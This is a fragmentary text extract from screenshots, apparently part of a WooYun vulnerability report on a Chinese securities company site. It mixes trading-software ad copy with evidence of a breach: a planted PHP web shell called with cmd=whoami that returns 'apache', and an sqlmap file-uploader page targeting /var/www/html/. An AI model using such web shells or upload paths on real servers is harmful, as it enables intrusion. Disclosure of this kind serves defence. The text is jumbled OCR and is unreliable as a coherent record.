 zb.glsc.com.cn/tmpbfmzs.php?cmd=whoami
apache
zb.glsc.com.cn/tmpuougz...
zb.glsc.com.cn/tmpuougz.php
9 领航家 1 提供高速行情，可查询沪深行情、港股、基金、股期、全球
上券商在线快速交易。提供沪深L2行情，有比普通行情快一倍的十档
预测大盘运行方向，红色强势持有，绿色弱势卖出，黄色趋势逆转。
向，提供3种操盘提示，及时抓住买卖点，规避投资风险，捕捉大的上
sqlmap file uploader
选择文件 未选择任何文件
to directory: /var/www/html/ upload
www.wooyun.org